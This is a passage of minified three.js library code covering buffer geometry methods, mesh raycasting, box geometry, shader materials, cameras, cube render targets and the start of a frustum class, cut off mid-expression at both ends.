Array.isArray(t)?this.index=new(on(t)>65535?nn:tn)(t,1):this.index=t,this},getAttribute:function(t){return this.attributes[t]},setAttribute:function(t,e){return this.attributes[t]=e,this},deleteAttribute:function(t){return delete this.attributes[t],this},hasAttribute:function(t){return void 0!==this.attributes[t]},addGroup:function(t,e,n=0){this.groups.push({start:t,count:e,materialIndex:n})},clearGroups:function(){this.groups=[]},setDrawRange:function(t,e){this.drawRange.start=t,this.drawRange.count=e},applyMatrix4:function(t){const e=this.attributes.position;void 0!==e&&(e.applyMatrix4(t),e.needsUpdate=!0);const n=this.attributes.normal;if(void 0!==n){const e=(new ct).getNormalMatrix(t);n.applyNormalMatrix(e),n.needsUpdate=!0}const i=this.attributes.tangent;return void 0!==i&&(i.transformDirection(t),i.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this},rotateX:function(t){return un.makeRotationX(t),this.applyMatrix4(un),this},rotateY:function(t){return un.makeRotationY(t),this.applyMatrix4(un),this},rotateZ:function(t){return un.makeRotationZ(t),this.applyMatrix4(un),this},translate:function(t,e,n){return un.makeTranslation(t,e,n),this.applyMatrix4(un),this},scale:function(t,e,n){return un.makeScale(t,e,n),this.applyMatrix4(un),this},lookAt:function(t){return dn.lookAt(t),dn.updateMatrix(),this.applyMatrix4(dn.matrix),this},center:function(){return this.computeBoundingBox(),this.boundingBox.getCenter(pn).negate(),this.translate(pn.x,pn.y,pn.z),this},setFromPoints:function(t){const e=[];for(let n=0,i=t.length;n<i;n++){const i=t[n];e.push(i.x,i.y,i.z||0)}return this.setAttribute(\"position\",new sn(e,3)),this},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new wt);const t=this.attributes.position,e=this.morphAttributes.position;if(t&&t.isGLBufferAttribute)return console.error('THREE.BufferGeometry.computeBoundingBox(): GLBufferAttribute requires a manual bounding box. Alternatively set \"mesh.frustumCulled\" to \"false\".',this),void this.boundingBox.set(new xt(-1/0,-1/0,-1/0),new xt(1/0,1/0,1/0));if(void 0!==t){if(this.boundingBox.setFromBufferAttribute(t),e)for(let t=0,n=e.length;t<n;t++){const n=e[t];fn.setFromBufferAttribute(n),this.morphTargetsRelative?(gn.addVectors(this.boundingBox.min,fn.min),this.boundingBox.expandByPoint(gn),gn.addVectors(this.boundingBox.max,fn.max),this.boundingBox.expandByPoint(gn)):(this.boundingBox.expandByPoint(fn.min),this.boundingBox.expandByPoint(fn.max))}}else this.boundingBox.makeEmpty();(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox(): Computed min/max have NaN values. The \"position\" attribute is likely to have NaN values.',this)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new Gt);const t=this.attributes.position,e=this.morphAttributes.position;if(t&&t.isGLBufferAttribute)return console.error('THREE.BufferGeometry.computeBoundingSphere(): GLBufferAttribute requires a manual bounding sphere. Alternatively set \"mesh.frustumCulled\" to \"false\".',this),void this.boundingSphere.set(new xt,1/0);if(t){const n=this.boundingSphere.center;if(fn.setFromBufferAttribute(t),e)for(let t=0,n=e.length;t<n;t++){const n=e[t];mn.setFromBufferAttribute(n),this.morphTargetsRelative?(gn.addVectors(fn.min,mn.min),fn.expandByPoint(gn),gn.addVectors(fn.max,mn.max),fn.expandByPoint(gn)):(fn.expandByPoint(mn.min),fn.expandByPoint(mn.max))}fn.getCenter(n);let i=0;for(let e=0,r=t.count;e<r;e++)gn.fromBufferAttribute(t,e),i=Math.max(i,n.distanceToSquared(gn));if(e)for(let r=0,s=e.length;r<s;r++){const s=e[r],a=this.morphTargetsRelative;for(let e=0,r=s.count;e<r;e++)gn.fromBufferAttribute(s,e),a&&(pn.fromBufferAttribute(t,e),gn.add(pn)),i=Math.max(i,n.distanceToSquared(gn))}this.boundingSphere.radius=Math.sqrt(i),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The \"position\" attribute is likely to have NaN values.',this)}},computeFaceNormals:function(){},computeTangents:function(){const t=this.index,e=this.attributes;if(null===t||void 0===e.position||void 0===e.normal||void 0===e.uv)return void console.error(\"THREE.BufferGeometry: .computeTangents() failed. Missing required attributes (index, position, normal or uv)\");const n=t.array,i=e.position.array,r=e.normal.array,s=e.uv.array,a=i.length/3;void 0===e.tangent&&this.setAttribute(\"tangent\",new Ze(new Float32Array(4*a),4));const o=e.tangent.array,l=[],c=[];for(let t=0;t<a;t++)l[t]=new xt,c[t]=new xt;const h=new xt,u=new xt,d=new xt,p=new lt,f=new lt,m=new lt,g=new xt,v=new xt;function y(t,e,n){h.fromArray(i,3*t),u.fromArray(i,3*e),d.fromArray(i,3*n),p.fromArray(s,2*t),f.fromArray(s,2*e),m.fromArray(s,2*n),u.sub(h),d.sub(h),f.sub(p),m.sub(p);const r=1/(f.x*m.y-m.x*f.y);isFinite(r)&&(g.copy(u).multiplyScalar(m.y).addScaledVector(d,-f.y).multiplyScalar(r),v.copy(d).multiplyScalar(f.x).addScaledVector(u,-m.x).multiplyScalar(r),l[t].add(g),l[e].add(g),l[n].add(g),c[t].add(v),c[e].add(v),c[n].add(v))}let x=this.groups;0===x.length&&(x=[{start:0,count:n.length}]);for(let t=0,e=x.length;t<e;++t){const e=x[t],i=e.start;for(let t=i,r=i+e.count;t<r;t+=3)y(n[t+0],n[t+1],n[t+2])}const _=new xt,b=new xt,w=new xt,M=new xt;function S(t){w.fromArray(r,3*t),M.copy(w);const e=l[t];_.copy(e),_.sub(w.multiplyScalar(w.dot(e))).normalize(),b.crossVectors(M,e);const n=b.dot(c[t])<0?-1:1;o[4*t]=_.x,o[4*t+1]=_.y,o[4*t+2]=_.z,o[4*t+3]=n}for(let t=0,e=x.length;t<e;++t){const e=x[t],i=e.start;for(let t=i,r=i+e.count;t<r;t+=3)S(n[t+0]),S(n[t+1]),S(n[t+2])}},computeVertexNormals:function(){const t=this.index,e=this.getAttribute(\"position\");if(void 0!==e){let n=this.getAttribute(\"normal\");if(void 0===n)n=new Ze(new Float32Array(3*e.count),3),this.setAttribute(\"normal\",n);else for(let t=0,e=n.count;t<e;t++)n.setXYZ(t,0,0,0);const i=new xt,r=new xt,s=new xt,a=new xt,o=new xt,l=new xt,c=new xt,h=new xt;if(t)for(let u=0,d=t.count;u<d;u+=3){const d=t.getX(u+0),p=t.getX(u+1),f=t.getX(u+2);i.fromBufferAttribute(e,d),r.fromBufferAttribute(e,p),s.fromBufferAttribute(e,f),c.subVectors(s,r),h.subVectors(i,r),c.cross(h),a.fromBufferAttribute(n,d),o.fromBufferAttribute(n,p),l.fromBufferAttribute(n,f),a.add(c),o.add(c),l.add(c),n.setXYZ(d,a.x,a.y,a.z),n.setXYZ(p,o.x,o.y,o.z),n.setXYZ(f,l.x,l.y,l.z)}else for(let t=0,a=e.count;t<a;t+=3)i.fromBufferAttribute(e,t+0),r.fromBufferAttribute(e,t+1),s.fromBufferAttribute(e,t+2),c.subVectors(s,r),h.subVectors(i,r),c.cross(h),n.setXYZ(t+0,c.x,c.y,c.z),n.setXYZ(t+1,c.x,c.y,c.z),n.setXYZ(t+2,c.x,c.y,c.z);this.normalizeNormals(),n.needsUpdate=!0}},merge:function(t,e){if(!t||!t.isBufferGeometry)return void console.error(\"THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.\",t);void 0===e&&(e=0,console.warn(\"THREE.BufferGeometry.merge(): Overwriting original geometry, starting at offset=0. Use BufferGeometryUtils.mergeBufferGeometries() for lossless merge.\"));const n=this.attributes;for(const i in n){if(void 0===t.attributes[i])continue;const r=n[i].array,s=t.attributes[i],a=s.array,o=s.itemSize*e,l=Math.min(a.length,r.length-o);for(let t=0,e=o;t<l;t++,e++)r[e]=a[t]}return this},normalizeNormals:function(){const t=this.attributes.normal;for(let e=0,n=t.count;e<n;e++)gn.fromBufferAttribute(t,e),gn.normalize(),t.setXYZ(e,gn.x,gn.y,gn.z)},toNonIndexed:function(){function t(t,e){const n=t.array,i=t.itemSize,r=t.normalized,s=new n.constructor(e.length*i);let a=0,o=0;for(let t=0,r=e.length;t<r;t++){a=e[t]*i;for(let t=0;t<i;t++)s[o++]=n[a++]}return new Ze(s,i,r)}if(null===this.index)return console.warn(\"THREE.BufferGeometry.toNonIndexed(): BufferGeometry is already non-indexed.\"),this;const e=new vn,n=this.index.array,i=this.attributes;for(const r in i){const s=t(i[r],n);e.setAttribute(r,s)}const r=this.morphAttributes;for(const i in r){const s=[],a=r[i];for(let e=0,i=a.length;e<i;e++){const i=t(a[e],n);s.push(i)}e.morphAttributes[i]=s}e.morphTargetsRelative=this.morphTargetsRelative;const s=this.groups;for(let t=0,n=s.length;t<n;t++){const n=s[t];e.addGroup(n.start,n.count,n.materialIndex)}return e},toJSON:function(){const t={metadata:{version:4.5,type:\"BufferGeometry\",generator:\"BufferGeometry.toJSON\"}};if(t.uuid=this.uuid,t.type=this.type,\"\"!==this.name&&(t.name=this.name),Object.keys(this.userData).length>0&&(t.userData=this.userData),void 0!==this.parameters){const e=this.parameters;for(const n in e)void 0!==e[n]&&(t[n]=e[n]);return t}t.data={attributes:{}};const e=this.index;null!==e&&(t.data.index={type:e.array.constructor.name,array:Array.prototype.slice.call(e.array)});const n=this.attributes;for(const e in n){const i=n[e];t.data.attributes[e]=i.toJSON(t.data)}const i={};let r=!1;for(const e in this.morphAttributes){const n=this.morphAttributes[e],s=[];for(let e=0,i=n.length;e<i;e++){const i=n[e];s.push(i.toJSON(t.data))}s.length>0&&(i[e]=s,r=!0)}r&&(t.data.morphAttributes=i,t.data.morphTargetsRelative=this.morphTargetsRelative);const s=this.groups;s.length>0&&(t.data.groups=JSON.parse(JSON.stringify(s)));const a=this.boundingSphere;return null!==a&&(t.data.boundingSphere={center:a.center.toArray(),radius:a.radius}),t},clone:function(){return(new vn).copy(this)},copy:function(t){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const e={};this.name=t.name;const n=t.index;null!==n&&this.setIndex(n.clone(e));const i=t.attributes;for(const t in i){const n=i[t];this.setAttribute(t,n.clone(e))}const r=t.morphAttributes;for(const t in r){const n=[],i=r[t];for(let t=0,r=i.length;t<r;t++)n.push(i[t].clone(e));this.morphAttributes[t]=n}this.morphTargetsRelative=t.morphTargetsRelative;const s=t.groups;for(let t=0,e=s.length;t<e;t++){const e=s[t];this.addGroup(e.start,e.count,e.materialIndex)}const a=t.boundingBox;null!==a&&(this.boundingBox=a.clone());const o=t.boundingSphere;return null!==o&&(this.boundingSphere=o.clone()),this.drawRange.start=t.drawRange.start,this.drawRange.count=t.drawRange.count,this.userData=t.userData,this},dispose:function(){this.dispatchEvent({type:\"dispose\"})}});const yn=new Jt,xn=new Zt,_n=new Gt,bn=new xt,wn=new xt,Mn=new xt,Sn=new xt,Tn=new xt,En=new xt,An=new xt,Ln=new xt,Rn=new xt,Cn=new lt,Pn=new lt,Dn=new lt,In=new xt,Nn=new xt;function Bn(t=new vn,e=new qe){be.call(this),this.type=\"Mesh\",this.geometry=t,this.material=e,this.updateMorphTargets()}function On(t,e,n,i,r,s,a,o,l,c,h,u){bn.fromBufferAttribute(r,c),wn.fromBufferAttribute(r,h),Mn.fromBufferAttribute(r,u);const d=t.morphTargetInfluences;if(e.morphTargets&&s&&d){An.set(0,0,0),Ln.set(0,0,0),Rn.set(0,0,0);for(let t=0,e=s.length;t<e;t++){const e=d[t],n=s[t];0!==e&&(Sn.fromBufferAttribute(n,c),Tn.fromBufferAttribute(n,h),En.fromBufferAttribute(n,u),a?(An.addScaledVector(Sn,e),Ln.addScaledVector(Tn,e),Rn.addScaledVector(En,e)):(An.addScaledVector(Sn.sub(bn),e),Ln.addScaledVector(Tn.sub(wn),e),Rn.addScaledVector(En.sub(Mn),e)))}bn.add(An),wn.add(Ln),Mn.add(Rn)}t.isSkinnedMesh&&e.skinning&&(t.boneTransform(c,bn),t.boneTransform(h,wn),t.boneTransform(u,Mn));const p=function(t,e,n,i,r,s,a,o){let l;if(l=1===e.side?i.intersectTriangle(a,s,r,!0,o):i.intersectTriangle(r,s,a,2!==e.side,o),null===l)return null;Nn.copy(o),Nn.applyMatrix4(t.matrixWorld);const c=n.ray.origin.distanceTo(Nn);return c<n.near||c>n.far?null:{distance:c,point:Nn.clone(),object:t}}(t,e,n,i,bn,wn,Mn,In);if(p){o&&(Cn.fromBufferAttribute(o,c),Pn.fromBufferAttribute(o,h),Dn.fromBufferAttribute(o,u),p.uv=Oe.getUV(In,bn,wn,Mn,Cn,Pn,Dn,new lt)),l&&(Cn.fromBufferAttribute(l,c),Pn.fromBufferAttribute(l,h),Dn.fromBufferAttribute(l,u),p.uv2=Oe.getUV(In,bn,wn,Mn,Cn,Pn,Dn,new lt));const t={a:c,b:h,c:u,normal:new xt,materialIndex:0};Oe.getNormal(bn,wn,Mn,t.normal),p.face=t}return p}Bn.prototype=Object.assign(Object.create(be.prototype),{constructor:Bn,isMesh:!0,copy:function(t){return be.prototype.copy.call(this,t),void 0!==t.morphTargetInfluences&&(this.morphTargetInfluences=t.morphTargetInfluences.slice()),void 0!==t.morphTargetDictionary&&(this.morphTargetDictionary=Object.assign({},t.morphTargetDictionary)),this.material=t.material,this.geometry=t.geometry,this},updateMorphTargets:function(){const t=this.geometry;if(t.isBufferGeometry){const e=t.morphAttributes,n=Object.keys(e);if(n.length>0){const t=e[n[0]];if(void 0!==t){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,n=t.length;e<n;e++){const n=t[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}}}else{const e=t.morphTargets;void 0!==e&&e.length>0&&console.error(\"THREE.Mesh.updateMorphTargets() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\")}},raycast:function(t,e){const n=this.geometry,i=this.material,r=this.matrixWorld;if(void 0===i)return;if(null===n.boundingSphere&&n.computeBoundingSphere(),_n.copy(n.boundingSphere),_n.applyMatrix4(r),!1===t.ray.intersectsSphere(_n))return;if(yn.copy(r).invert(),xn.copy(t.ray).applyMatrix4(yn),null!==n.boundingBox&&!1===xn.intersectsBox(n.boundingBox))return;let s;if(n.isBufferGeometry){const r=n.index,a=n.attributes.position,o=n.morphAttributes.position,l=n.morphTargetsRelative,c=n.attributes.uv,h=n.attributes.uv2,u=n.groups,d=n.drawRange;if(null!==r)if(Array.isArray(i))for(let n=0,p=u.length;n<p;n++){const p=u[n],f=i[p.materialIndex];for(let n=Math.max(p.start,d.start),i=Math.min(p.start+p.count,d.start+d.count);n<i;n+=3){const i=r.getX(n),u=r.getX(n+1),d=r.getX(n+2);s=On(this,f,t,xn,a,o,l,c,h,i,u,d),s&&(s.faceIndex=Math.floor(n/3),s.face.materialIndex=p.materialIndex,e.push(s))}}else{for(let n=Math.max(0,d.start),u=Math.min(r.count,d.start+d.count);n<u;n+=3){const u=r.getX(n),d=r.getX(n+1),p=r.getX(n+2);s=On(this,i,t,xn,a,o,l,c,h,u,d,p),s&&(s.faceIndex=Math.floor(n/3),e.push(s))}}else if(void 0!==a)if(Array.isArray(i))for(let n=0,r=u.length;n<r;n++){const r=u[n],p=i[r.materialIndex];for(let n=Math.max(r.start,d.start),i=Math.min(r.start+r.count,d.start+d.count);n<i;n+=3){s=On(this,p,t,xn,a,o,l,c,h,n,n+1,n+2),s&&(s.faceIndex=Math.floor(n/3),s.face.materialIndex=r.materialIndex,e.push(s))}}else{for(let n=Math.max(0,d.start),r=Math.min(a.count,d.start+d.count);n<r;n+=3){s=On(this,i,t,xn,a,o,l,c,h,n,n+1,n+2),s&&(s.faceIndex=Math.floor(n/3),e.push(s))}}}else n.isGeometry&&console.error(\"THREE.Mesh.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\")}});class zn extends vn{constructor(t=1,e=1,n=1,i=1,r=1,s=1){super(),this.type=\"BoxGeometry\",this.parameters={width:t,height:e,depth:n,widthSegments:i,heightSegments:r,depthSegments:s};const a=this;i=Math.floor(i),r=Math.floor(r),s=Math.floor(s);const o=[],l=[],c=[],h=[];let u=0,d=0;function p(t,e,n,i,r,s,p,f,m,g,v){const y=s/m,x=p/g,_=s/2,b=p/2,w=f/2,M=m+1,S=g+1;let T=0,E=0;const A=new xt;for(let s=0;s<S;s++){const a=s*x-b;for(let o=0;o<M;o++){const u=o*y-_;A[t]=u*i,A[e]=a*r,A[n]=w,l.push(A.x,A.y,A.z),A[t]=0,A[e]=0,A[n]=f>0?1:-1,c.push(A.x,A.y,A.z),h.push(o/m),h.push(1-s/g),T+=1}}for(let t=0;t<g;t++)for(let e=0;e<m;e++){const n=u+e+M*t,i=u+e+M*(t+1),r=u+(e+1)+M*(t+1),s=u+(e+1)+M*t;o.push(n,i,s),o.push(i,r,s),E+=6}a.addGroup(d,E,v),d+=E,u+=T}p(\"z\",\"y\",\"x\",-1,-1,n,e,t,s,r,0),p(\"z\",\"y\",\"x\",1,-1,n,e,-t,s,r,1),p(\"x\",\"z\",\"y\",1,1,t,n,e,i,s,2),p(\"x\",\"z\",\"y\",1,-1,t,n,-e,i,s,3),p(\"x\",\"y\",\"z\",1,-1,t,e,n,i,r,4),p(\"x\",\"y\",\"z\",-1,-1,t,e,-n,i,r,5),this.setIndex(o),this.setAttribute(\"position\",new sn(l,3)),this.setAttribute(\"normal\",new sn(c,3)),this.setAttribute(\"uv\",new sn(h,2))}}function Fn(t){const e={};for(const n in t){e[n]={};for(const i in t[n]){const r=t[n][i];r&&(r.isColor||r.isMatrix3||r.isMatrix4||r.isVector2||r.isVector3||r.isVector4||r.isTexture||r.isQuaternion)?e[n][i]=r.clone():Array.isArray(r)?e[n][i]=r.slice():e[n][i]=r}}return e}function Hn(t){const e={};for(let n=0;n<t.length;n++){const i=Fn(t[n]);for(const t in i)e[t]=i[t]}return e}const Un={clone:Fn,merge:Hn};function Gn(t){Fe.call(this),this.type=\"ShaderMaterial\",this.defines={},this.uniforms={},this.vertexShader=\"void main() {\\n\\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\\n}\",this.fragmentShader=\"void main() {\\n\\tgl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );\\n}\",this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.skinning=!1,this.morphTargets=!1,this.morphNormals=!1,this.extensions={derivatives:!1,fragDepth:!1,drawBuffers:!1,shaderTextureLOD:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv2:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,void 0!==t&&(void 0!==t.attributes&&console.error(\"THREE.ShaderMaterial: attributes should now be defined in THREE.BufferGeometry instead.\"),this.setValues(t))}function kn(){be.call(this),this.type=\"Camera\",this.matrixWorldInverse=new Jt,this.projectionMatrix=new Jt,this.projectionMatrixInverse=new Jt}function Vn(t=50,e=1,n=.1,i=2e3){kn.call(this),this.type=\"PerspectiveCamera\",this.fov=t,this.zoom=1,this.near=n,this.far=i,this.focus=10,this.aspect=e,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}Gn.prototype=Object.create(Fe.prototype),Gn.prototype.constructor=Gn,Gn.prototype.isShaderMaterial=!0,Gn.prototype.copy=function(t){return Fe.prototype.copy.call(this,t),this.fragmentShader=t.fragmentShader,this.vertexShader=t.vertexShader,this.uniforms=Fn(t.uniforms),this.defines=Object.assign({},t.defines),this.wireframe=t.wireframe,this.wireframeLinewidth=t.wireframeLinewidth,this.lights=t.lights,this.clipping=t.clipping,this.skinning=t.skinning,this.morphTargets=t.morphTargets,this.morphNormals=t.morphNormals,this.extensions=Object.assign({},t.extensions),this.glslVersion=t.glslVersion,this},Gn.prototype.toJSON=function(t){const e=Fe.prototype.toJSON.call(this,t);e.glslVersion=this.glslVersion,e.uniforms={};for(const n in this.uniforms){const i=this.uniforms[n].value;i&&i.isTexture?e.uniforms[n]={type:\"t\",value:i.toJSON(t).uuid}:i&&i.isColor?e.uniforms[n]={type:\"c\",value:i.getHex()}:i&&i.isVector2?e.uniforms[n]={type:\"v2\",value:i.toArray()}:i&&i.isVector3?e.uniforms[n]={type:\"v3\",value:i.toArray()}:i&&i.isVector4?e.uniforms[n]={type:\"v4\",value:i.toArray()}:i&&i.isMatrix3?e.uniforms[n]={type:\"m3\",value:i.toArray()}:i&&i.isMatrix4?e.uniforms[n]={type:\"m4\",value:i.toArray()}:e.uniforms[n]={value:i}}Object.keys(this.defines).length>0&&(e.defines=this.defines),e.vertexShader=this.vertexShader,e.fragmentShader=this.fragmentShader;const n={};for(const t in this.extensions)!0===this.extensions[t]&&(n[t]=!0);return Object.keys(n).length>0&&(e.extensions=n),e},kn.prototype=Object.assign(Object.create(be.prototype),{constructor:kn,isCamera:!0,copy:function(t,e){return be.prototype.copy.call(this,t,e),this.matrixWorldInverse.copy(t.matrixWorldInverse),this.projectionMatrix.copy(t.projectionMatrix),this.projectionMatrixInverse.copy(t.projectionMatrixInverse),this},getWorldDirection:function(t){void 0===t&&(console.warn(\"THREE.Camera: .getWorldDirection() target is now required\"),t=new xt),this.updateWorldMatrix(!0,!1);const e=this.matrixWorld.elements;return t.set(-e[8],-e[9],-e[10]).normalize()},updateMatrixWorld:function(t){be.prototype.updateMatrixWorld.call(this,t),this.matrixWorldInverse.copy(this.matrixWorld).invert()},updateWorldMatrix:function(t,e){be.prototype.updateWorldMatrix.call(this,t,e),this.matrixWorldInverse.copy(this.matrixWorld).invert()},clone:function(){return(new this.constructor).copy(this)}}),Vn.prototype=Object.assign(Object.create(kn.prototype),{constructor:Vn,isPerspectiveCamera:!0,copy:function(t,e){return kn.prototype.copy.call(this,t,e),this.fov=t.fov,this.zoom=t.zoom,this.near=t.near,this.far=t.far,this.focus=t.focus,this.aspect=t.aspect,this.view=null===t.view?null:Object.assign({},t.view),this.filmGauge=t.filmGauge,this.filmOffset=t.filmOffset,this},setFocalLength:function(t){const e=.5*this.getFilmHeight()/t;this.fov=2*ot.RAD2DEG*Math.atan(e),this.updateProjectionMatrix()},getFocalLength:function(){const t=Math.tan(.5*ot.DEG2RAD*this.fov);return.5*this.getFilmHeight()/t},getEffectiveFOV:function(){return 2*ot.RAD2DEG*Math.atan(Math.tan(.5*ot.DEG2RAD*this.fov)/this.zoom)},getFilmWidth:function(){return this.filmGauge*Math.min(this.aspect,1)},getFilmHeight:function(){return this.filmGauge/Math.max(this.aspect,1)},setViewOffset:function(t,e,n,i,r,s){this.aspect=t/e,null===this.view&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=t,this.view.fullHeight=e,this.view.offsetX=n,this.view.offsetY=i,this.view.width=r,this.view.height=s,this.updateProjectionMatrix()},clearViewOffset:function(){null!==this.view&&(this.view.enabled=!1),this.updateProjectionMatrix()},updateProjectionMatrix:function(){const t=this.near;let e=t*Math.tan(.5*ot.DEG2RAD*this.fov)/this.zoom,n=2*e,i=this.aspect*n,r=-.5*i;const s=this.view;if(null!==this.view&&this.view.enabled){const t=s.fullWidth,a=s.fullHeight;r+=s.offsetX*i/t,e-=s.offsetY*n/a,i*=s.width/t,n*=s.height/a}const a=this.filmOffset;0!==a&&(r+=t*a/this.getFilmWidth()),this.projectionMatrix.makePerspective(r,r+i,e,e-n,t,this.far),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()},toJSON:function(t){const e=be.prototype.toJSON.call(this,t);return e.object.fov=this.fov,e.object.zoom=this.zoom,e.object.near=this.near,e.object.far=this.far,e.object.focus=this.focus,e.object.aspect=this.aspect,null!==this.view&&(e.object.view=Object.assign({},this.view)),e.object.filmGauge=this.filmGauge,e.object.filmOffset=this.filmOffset,e}});const Wn=90;class jn extends be{constructor(t,e,n){if(super(),this.type=\"CubeCamera\",!0!==n.isWebGLCubeRenderTarget)return void console.error(\"THREE.CubeCamera: The constructor now expects an instance of WebGLCubeRenderTarget as third parameter.\");this.renderTarget=n;const i=new Vn(Wn,1,t,e);i.layers=this.layers,i.up.set(0,-1,0),i.lookAt(new xt(1,0,0)),this.add(i);const r=new Vn(Wn,1,t,e);r.layers=this.layers,r.up.set(0,-1,0),r.lookAt(new xt(-1,0,0)),this.add(r);const s=new Vn(Wn,1,t,e);s.layers=this.layers,s.up.set(0,0,1),s.lookAt(new xt(0,1,0)),this.add(s);const a=new Vn(Wn,1,t,e);a.layers=this.layers,a.up.set(0,0,-1),a.lookAt(new xt(0,-1,0)),this.add(a);const o=new Vn(Wn,1,t,e);o.layers=this.layers,o.up.set(0,-1,0),o.lookAt(new xt(0,0,1)),this.add(o);const l=new Vn(Wn,1,t,e);l.layers=this.layers,l.up.set(0,-1,0),l.lookAt(new xt(0,0,-1)),this.add(l)}update(t,e){null===this.parent&&this.updateMatrixWorld();const n=this.renderTarget,[i,r,s,a,o,l]=this.children,c=t.xr.enabled,h=t.getRenderTarget();t.xr.enabled=!1;const u=n.texture.generateMipmaps;n.texture.generateMipmaps=!1,t.setRenderTarget(n,0),t.render(e,i),t.setRenderTarget(n,1),t.render(e,r),t.setRenderTarget(n,2),t.render(e,s),t.setRenderTarget(n,3),t.render(e,a),t.setRenderTarget(n,4),t.render(e,o),n.texture.generateMipmaps=u,t.setRenderTarget(n,5),t.render(e,l),t.setRenderTarget(h),t.xr.enabled=c}}class qn extends pt{constructor(t,e,n,i,s,a,o,l,c,h){super(t=void 0!==t?t:[],e=void 0!==e?e:r,n,i,s,a,o=void 0!==o?o:T,l,c,h),this._needsFlipEnvMap=!0,this.flipY=!1}get images(){return this.image}set images(t){this.image=t}}qn.prototype.isCubeTexture=!0;class Xn extends gt{constructor(t,e,n){Number.isInteger(e)&&(console.warn(\"THREE.WebGLCubeRenderTarget: constructor signature is now WebGLCubeRenderTarget( size, options )\"),e=n),super(t,t,e),e=e||{},this.texture=new qn(void 0,e.mapping,e.wrapS,e.wrapT,e.magFilter,e.minFilter,e.format,e.type,e.anisotropy,e.encoding),this.texture.generateMipmaps=void 0!==e.generateMipmaps&&e.generateMipmaps,this.texture.minFilter=void 0!==e.minFilter?e.minFilter:g,this.texture._needsFlipEnvMap=!1}fromEquirectangularTexture(t,e){this.texture.type=e.type,this.texture.format=E,this.texture.encoding=e.encoding,this.texture.generateMipmaps=e.generateMipmaps,this.texture.minFilter=e.minFilter,this.texture.magFilter=e.magFilter;const n={uniforms:{tEquirect:{value:null}},vertexShader:\"\\n\\n\\t\\t\\t\\tvarying vec3 vWorldDirection;\\n\\n\\t\\t\\t\\tvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\\n\\n\\t\\t\\t\\t\\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\\n\\n\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\tvoid main() {\\n\\n\\t\\t\\t\\t\\tvWorldDirection = transformDirection( position, modelMatrix );\\n\\n\\t\\t\\t\\t\\t#include <begin_vertex>\\n\\t\\t\\t\\t\\t#include <project_vertex>\\n\\n\\t\\t\\t\\t}\\n\\t\\t\\t\",fragmentShader:\"\\n\\n\\t\\t\\t\\tuniform sampler2D tEquirect;\\n\\n\\t\\t\\t\\tvarying vec3 vWorldDirection;\\n\\n\\t\\t\\t\\t#include <common>\\n\\n\\t\\t\\t\\tvoid main() {\\n\\n\\t\\t\\t\\t\\tvec3 direction = normalize( vWorldDirection );\\n\\n\\t\\t\\t\\t\\tvec2 sampleUV = equirectUv( direction );\\n\\n\\t\\t\\t\\t\\tgl_FragColor = texture2D( tEquirect, sampleUV );\\n\\n\\t\\t\\t\\t}\\n\\t\\t\\t\"},i=new zn(5,5,5),r=new Gn({name:\"CubemapFromEquirect\",uniforms:Fn(n.uniforms),vertexShader:n.vertexShader,fragmentShader:n.fragmentShader,side:1,blending:0});r.uniforms.tEquirect.value=e;const s=new Bn(i,r),a=e.minFilter;e.minFilter===y&&(e.minFilter=g);return new jn(1,10,this).update(t,s),e.minFilter=a,s.geometry.dispose(),s.material.dispose(),this}clear(t,e,n,i){const r=t.getRenderTarget();for(let r=0;r<6;r++)t.setRenderTarget(this,r),t.clear(e,n,i);t.setRenderTarget(r)}}Xn.prototype.isWebGLCubeRenderTarget=!0;class Yn extends pt{constructor(t,e,n,i,r,s,a,o,l,c,h,u){super(null,s,a,o,l,c,i,r,h,u),this.image={data:t||null,width:e||1,height:n||1},this.magFilter=void 0!==l?l:p,this.minFilter=void 0!==c?c:p,this.generateMipmaps=!1,this.flipY=!1,this.unpackAlignment=1,this.needsUpdate=!0}}Yn.prototype.isDataTexture=!0;const Zn=new Gt,Jn=new xt;class Qn{constructor(t=new Te,e=new Te,n=new Te,i=new Te,r=new Te,s=new Te){this.planes=[t,e,n,i,r,s]}set(t,e,n,i,r,s){const a=this.planes;return a[0].copy(t),a[1].copy(e),a[2].copy(n),a[3].copy(i),a[4].copy(r),a[5].copy(s),this}copy(t){const e=this.planes;for(let n=0;n<6;n++)e[n].copy(t.planes[n]);return this}setFromProjectionMatrix(t){const e=this.planes,n=t.elements,i=n[0],r=n[1],s=n[2],a=n[3],o=n[4],l=n[5],c=n[6],h=n[7],u=n[8],d=n[9],p=n[10],f=n[11],m=n[12],g=n[13],v=n[14],y=n[15];return 